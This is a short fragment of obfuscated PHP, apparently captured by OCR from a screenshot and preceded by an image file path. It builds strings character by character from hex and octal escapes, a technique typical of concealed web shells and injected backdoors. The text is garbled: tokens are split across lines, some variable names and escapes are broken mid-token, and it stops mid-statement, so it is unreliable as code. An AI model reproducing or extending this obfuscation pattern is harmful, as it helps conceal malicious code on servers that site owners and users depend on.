
$tf367dc8
=
"\x73"
;
$w8fb7d77
=
"\x70"
;
$s6f88c2f
=
"\147"
;
$ff1134b4
=
"\x66"
;
$kc5c7cbf
=
"\142"
;
$d
8332158
=
"\162"
;
$g4c2237d
=
"\x65"
;
$r03b26b0
=
"\x73"
;
$pcc2ecf0
=
"\163"
;
$s6f88c2f
.=
"\x7
a"
;
$tf367dc8
.=
"\150"
;
$d8332158
.=
"\145"
;
$g4c2
237d
.=
"\170"
;
$ff1134b4
.=
"\151"
;
$pcc2ecf0
.